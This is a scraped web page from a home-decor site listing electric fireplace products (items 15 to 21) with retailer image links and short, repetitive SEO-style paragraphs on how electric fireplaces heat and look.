<p>One of the wonderful things about our wall installed as well as linear electric fireplaces, fireplace tv stands, plug in electric fireplaces, mantel packages, ovens, and also electric fireplace log inserts is the capability to locate or move the fire place anywhere in your home. We supply beautiful electric fireplaces in all shapes as well as sizes, so we are certain you will find the perfect electric fireplace that fits completely within your room.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Real_Flame_Chateau_Corner_Electric_Fireplace_Reviews">15. Real Flame Chateau Corner Electric Fireplace &amp; Reviews</span></h2>
<p><img title="Real Flame Chateau Corner Electric Fireplace JFP1347" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-chateau-corner-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-chateau-corner-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Chateau Corner Electric Fireplace &amp; Reviews</b>. Source Image: <a href="https://secure.img1.wfcdn.com/lf/maxsquare/hash/1091/35989283/1/Real-Flame-Chateau-Corner-Electric-Fireplace.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Real-Flame-Chateau-Corner-Electric-Fireplace-JFP1347.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<p>An electric fireplace is an electrical heating unit that resembles a fireplace burning coal, wood, or natural gas. An electrical fire place is an electrical heating unit that imitates a fire place burning coal, wood, or all-natural gas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Real_Flame_Ashley_Indoor_Electric_Fireplace_in_Mahogany">16. Real Flame Ashley Indoor Electric Fireplace in Mahogany</span></h2>
<p><img title="real flame ashley indoor electric fireplace mahogany" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-unique-real-flame-ashley-indoor-electric-fireplace-in-mahogany-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-unique-real-flame-ashley-indoor-electric-fireplace-in-mahogany-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Ashley Indoor Electric Fireplace in Mahogany</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-96405782831295/real-flame-ashley-indoor-electric-fireplace-in-mahogany-5.jpg" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a>. Visit this site for details: <a href="http://shopfactorydirect.com/real-flame-ashley-indoor-electric-fireplace-mahogany.html" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a></p>
<p>If you wish to save cash on the price of having actually a fire place set up, you can pick a free standing fire place. Making use of other furnishings or simply standing them against your wall, you will have the ability to include an excellent looking heating remedy to your residence. This is likewise terrific for those who are leasing or those that are incapable to make any kind of alterations to their house as these sort of electrical fire places just plug into a plug outlet as well as are instantly ready for use.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_New_Slimline_Indoor_Electric_Fireplaces_by_Real_Flame">17. New Slimline Indoor Electric Fireplaces by Real Flame</span></h2>
<p><img title="new slimline indoor electric fireplaces by real flame" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-luxury-new-slimline-indoor-electric-fireplaces-by-real-flame-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-luxury-new-slimline-indoor-electric-fireplaces-by-real-flame-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from New Slimline Indoor Electric Fireplaces by Real Flame</b>. Source Image: <a href="https://camelotliving.files.wordpress.com/2013/10/8020e-w-crawford-lifestyle-hi_res-e1382553280804.jpg" target="_blank" rel="noopener noreferrer">camelotliving.wordpress.com</a>. Visit this site for details: <a href="https://camelotliving.wordpress.com/2013/10/23/new-slimline-indoor-electric-fireplaces-by-real-flame/" target="_blank" rel="noopener noreferrer">camelotliving.wordpress.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/electric-fireplace-bookcase/" target="_blank" rel="nofollow" class="ufe786f559f942c5c071a2e10af78ee96"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufe786f559f942c5c071a2e10af78ee96 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufe786f559f942c5c071a2e10af78ee96:active, .ufe786f559f942c5c071a2e10af78ee96:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufe786f559f942c5c071a2e10af78ee96 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufe786f559f942c5c071a2e10af78ee96 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufe786f559f942c5c071a2e10af78ee96 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufe786f559f942c5c071a2e10af78ee96:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Stunning Electric Fireplace Bookcase</span></div></a></div><p>Electric fire places are commonly made to make a statement in your home. If you have a specifically tiny house or room, you will need to make certain that you choose the electrical fireplace that will certainly be the most effective fit for you. Watch out for large mantle fire places and wall-mounted fireplaces, especially as these, can be fairly huge.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Real_Flame_Kennedy_Grand_Electric_Fireplace_Reviews">18. Real Flame Kennedy Grand Electric Fireplace &amp; Reviews</span></h2>
<p><img title="Real Flame Kennedy Grand Electric Fireplace JFP1604 piid[0]=" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-fresh-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-fresh-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Kennedy Grand Electric Fireplace &amp; Reviews</b>. Source Image: <a href="https://secure.img1.wfcdn.com/lf/maxsquare/hash/1091/34199083/1/Real-Flame-Kennedy-Grand-Electric-Fireplace.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Real-Flame-Kennedy-Grand-Electric-Fireplace-JFP1604.html?piid[0]=13790249" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<p>Whichever electrical fire place you choose, bear in mind that it should be powerful enough to heat your room. You must gauge the boundary of your room as well as multiply the length by the width in feet to find out the amount of square feet your space is. When you know this figure, you will certainly have the ability to contrast your figure to the worths given up the product summaries of the various electrical fire places that you see. You will require to ensure that the fire place can warm the location that you need it to.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_55_5quot_Kennedy_Grand_White_Electric_Fireplace">19. 55 5&quot; Kennedy Grand White Electric Fireplace</span></h2>
<p><img title="55 5 Kennedy Grand White Electric Fireplace" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-55-5quot-kennedy-grand-white-electric-fireplace-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-55-5quot-kennedy-grand-white-electric-fireplace-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from 55 5&quot; Kennedy Grand White Electric Fireplace</b>. Source Image: <a href="https://www.portablefireplace.com/images/P/8070E_W_Kennedy_Lifestyle_HI_RES.jpg" target="_blank" rel="noopener noreferrer">www.portablefireplace.com</a>. Visit this site for details: <a href="https://www.portablefireplace.com/55.5-Kennedy-Grand-White-Electric-Fireplace.html" target="_blank" rel="noopener noreferrer">www.portablefireplace.com</a></p>
<p>A follower is incorporated right into the style of the fireplace and this blows the heat from the element out of the fire place as well as right into the area. The coils are the only part of the fire place that ends up being hot during this process as well as they don&#8217;t transfer this warm to the case in any kind of means, making the fire place risk-free for you to make use of in your residence.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Chateau_Corner_Electric_Fireplace">20. Chateau Corner Electric Fireplace</span></h2>
<p><img title="Real Flame Chateau Corner Electric Fireplace 5950E JFP1347" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-chateau-corner-electric-fireplace-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-chateau-corner-electric-fireplace-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Chateau Corner Electric Fireplace</b>. Source Image: <a href="https://secure.img.wfrcdn.com/lf/maxsquare/hash/1091/32699560/1/Real-Flame-Chateau-Corner-Electric-Fireplace-5950E.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Real-Flame-Chateau-Corner-Electric-Fireplace-5950E-JFP1347.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<hr />
<p>&nbsp;<br />
In addition to creating heat, electrical fire places also generally feature a fire that looks practical. The flame is developed using LED or routine light bulbs and the light is after that jumped around the flame area utilizing refraction, which gives the perception of an online fire. There are other types of electrical fireplace also and also these have an even more modern-day as well as much less genuine looking flame.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Real_Flame_Silverton_48_in_Electric_Fireplace_in_White">21. Real Flame Silverton 48 in Electric Fireplace in White</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-luxury-real-flame-silverton-48-in-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-luxury-real-flame-silverton-48-in-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Silverton 48 in Electric Fireplace in White</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/e4710dfc-7a17-4049-a31b-a54d032797d1/svn/white-real-flame-freestanding-electric-fireplaces-g8600e-w-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/Real-Flame-Silverton-48-in-Electric-Fireplace-in-White-G8600E-W/204485324" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<hr />
<p>&nbsp;<br />
Electric fireplaces are designed to be risk-free and also therefore, you shouldn&#8217;t need to fret about leaving them on overnight. Although you may be able to safely leave your fireplace running neglected, nevertheless, you ought to still realize that the troubles that all electric devices face likewise influence electrical fireplaces. To quit anything bad from taking place when you leave your fire place on over night, you should make certain to comply with some reasonable safety procedures.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2020-09-29 09:13:54. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/electric-flame-bulb/" rel="tag">electric flame bulb</a><a href="https://easydecor101.com/tag/electric-flame-song/" rel="tag">electric flame song</a><a href="https://easydecor101.com/tag/electric-flame-stove-price-in-pakistan/" rel="tag">electric flame stove price in pakistan</a><a href="https://easydecor101.com/tag/electric-flame-weed-killer/" rel="tag">electric flame weed killer</a><a href="https://easydecor101.com/tag/living-flame-electric-fire-uk/" rel="tag">living flame electric fire uk</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="75244" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/electric-flame-fireplace/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2021%20Marvelous%20Electric%20Flame%20Fireplace%20-%20https://easydecor101.com/electric-flame-fireplace/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/small-rustic-living-room/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-rustic-living-room-awesome-16-sophisticated-rustic-living-room-designs-you-won-t-turn-of-small-rustic-living-room.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/small-rustic-living-room/">
					<div class="pagi-text">
						<h5 class="prev-title">22 Smart Small Rustic Living Room</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/moroccan-decor-ideas-living-room/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/moroccan-decor-ideas-living-room-beautiful-moroccan-living-rooms-ideas-s-decor-and-inspirations-of-moroccan-decor-ideas-living-room.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/moroccan-decor-ideas-living-room/">
					<div class="pagi-text">
						<h5 class="next-title">24 Stylish Moroccan Decor Ideas Living Room</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-fireplace-60-inches-wide-beautiful-emblazon-60-wall-length-linear-electric-fireplace-60-inch-of-electric-fireplace-60-inches-wide.gif" href="https://easydecor101.com/electric-fireplace-60-inches-wide/" title="21 Extraordinary Electric Fireplace 60 Inches Wide">
																			</a>
										<h3><a href="https://easydecor101.com/electric-fireplace-60-inches-wide/">21 Extraordinary Electric Fireplace 60 Inches Wide</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-17T15:31:12+00:00">January 17, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/heat-n-glo-electric-fireplace-best-of-heat-n-glo-electrafire-electric-fireplace-of-heat-n-glo-electric-fireplace.jpg" href="https://easydecor101.com/heat-n-glo-electric-fireplace/" title="21  Inspirational Heat N Glo Electric Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/heat-n-glo-electric-fireplace/">21 Inspirational Heat N Glo Electric Fireplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-13T13:45:50+00:00">January 13, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/menards-electric-fireplace-sale-elegant-midway-electric-fireplace-in-premium-oak-at-menards-of-menards-electric-fireplace-sale.jpg" href="https://easydecor101.com/menards-electric-fireplace-sale/" title="21 Wonderful Menards Electric Fireplace Sale">
																			</a>
										<h3><a href="https://easydecor101.com/menards-electric-fireplace-sale/">21 Wonderful Menards Electric Fireplace Sale</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-27T15:14:59+00:00">December 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/greystone-electric-fireplace-luxury-amazing-rv-electric-fireplace-13-greystone-electric-rv-of-greystone-electric-fireplace.jpg" href="https://easydecor101.com/greystone-electric-fireplace/" title="21 Superb Greystone Electric Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/greystone-electric-fireplace/">21 Superb Greystone Electric Fireplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-21T05:42:46+00:00">December 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/decorative-electric-fireplace-new-8081-1500-330-1170-mm-decorative-electric-fireplace-and-of-decorative-electric-fireplace.jpg" href="https://easydecor101.com/decorative-electric-fireplace/" title="21 Brilliant Decorative Electric Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/decorative-electric-fireplace/">21 Brilliant Decorative Electric Fireplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-18T03:12:06+00:00">November 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/real-flame-electric-fireplace-reviews-new-real-flame-chateau-electric-fireplace-amp-reviews-of-real-flame-electric-fireplace-reviews.jpg" href="https://easydecor101.com/real-flame-electric-fireplace-reviews/" title="21 Antique Real Flame Electric Fireplace Reviews">
																			</a>
										<h3><a href="https://easydecor101.com/real-flame-electric-fireplace-reviews/">21 Antique Real Flame Electric Fireplace Reviews</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-13T17:07:31+00:00">October 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-fireplace-bookcase-fresh-mueller-bookcase-infrared-electric-fireplace-of-electric-fireplace-bookcase.jpg" href="https://easydecor101.com/electric-fireplace-bookcase/" title="21 Stunning Electric Fireplace Bookcase">
																			</a>
										<h3><a href="https://easydecor101.com/electric-fireplace-bookcase/">21 Stunning Electric Fireplace Bookcase</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-10T02:42:28+00:00">October 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/ember-hearth-electric-media-fireplace-elegant-costco-sale-ember-hearth-electric-media-fireplace-449-99-of-ember-hearth-electric-media-fireplace.jpg" href="https://easydecor101.com/ember-hearth-electric-media-fireplace/" title="21 Unique Styling Ideas for Your Ember Hearth Electric Media Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/ember-hearth-electric-media-fireplace/">21 Unique Styling Ideas for Your Ember Hearth...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-03T16:19:27+00:00">October 3, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/cherry-electric-fireplace-fresh-southern-enterprises-creston-cherry-electric-fireplace-of-cherry-electric-fireplace.jpg" href="https://easydecor101.com/cherry-electric-fireplace/" title="21  Cute Cherry Electric Fireplace">
																			</a>
										<h3><a href="https://easydecor101.com/cherry-electric-fireplace/">21 Cute Cherry Electric Fireplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-24T05:35:41+00:00">September 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-fireplace-insert-at-lowes-new-classicflame-34-1-in-black-electric-fireplace-insert-in-of-electric-fireplace-insert-at-lowes.jpg" href="https://easydecor101.com/electric-fireplace-insert-at-lowes/" title="21 Trendy Electric Fireplace Insert at Lowes">
																			</a>
										<h3><a href="https://easydecor101.com/electric-fireplace-insert-at-lowes/">21 Trendy Electric Fireplace Insert at Lowes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-19T20:02:27+00:00">September 19, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-8330" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-fireplace-60-inches-wide-beautiful-emblazon-60-wall-length-linear-electric-fireplace-60-inch-of-electric-fireplace-60-inches-wide.gif" href="https://easydecor101.com/electric-fireplace-60-inches-wide/" title="21 Extraordinary Electric Fireplace 60 Inches Wide"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/electric-fireplace-60-inches-wide/" rel="bookmark" title="21 Extraordinary Electric Fireplace 60 Inches Wide">
												21 Extraordinary Electric Fireplace 60 Inches Wide											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-17T15:31:12+00:00">January 17, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/heat-n-glo-electric-fireplace-best-of-heat-n-glo-electrafire-electric-fireplace-of-heat-n-glo-electric-fireplace.jpg" href="https://easydecor101.com/heat-n-glo-electric-fireplace/" title="21  Inspirational Heat N Glo Electric Fireplace"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/heat-n-glo-electric-fireplace/" rel="bookmark" title="21  Inspirational Heat N Glo Electric Fireplace">
												21  Inspirational Heat N Glo Electric Fireplace											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-13T13:45:50+00:00">January 13, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/menards-electric-fireplace-sale-elegant-midway-electric-fireplace-in-premium-oak-at-menards-of-menards-electric-fireplace-sale.jpg" href="https://easydecor101.com/menards-electric-fireplace-sale/" title="21 Wonderful Menards Electric Fireplace Sale"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/menards-electric-fireplace-sale/" rel="bookmark" title="21 Wonderful Menards Electric Fireplace Sale">
												21 Wonderful Menards Electric Fireplace Sale											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-27T15:14:59+00:00">December 27, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/greystone-electric-fireplace-luxury-amazing-rv-electric-fireplace-13-greystone-electric-rv-of-greystone-electric-fireplace.jpg" href="https://easydecor101.com/greystone-electric-fireplace/" title="21 Superb Greystone Electric Fireplace"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/greystone-electric-fireplace/" rel="bookmark" title="21 Superb Greystone Electric Fireplace">
												21 Superb Greystone Electric Fireplace											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-21T05:42:46+00:00">December 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/decorative-electric-fireplace-new-8081-1500-330-1170-mm-decorative-electric-fireplace-and-of-decorative-electric-fireplace.jpg" href="https://easydecor101.com/decorative-electric-fireplace/" title="21 Brilliant Decorative Electric Fireplace"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/decorative-electric-fireplace/" rel="bookmark" title="21 Brilliant Decorative Electric Fireplace">
												21 Brilliant Decorative Electric Fireplace											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-18T03:12:06+00:00">November 18, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
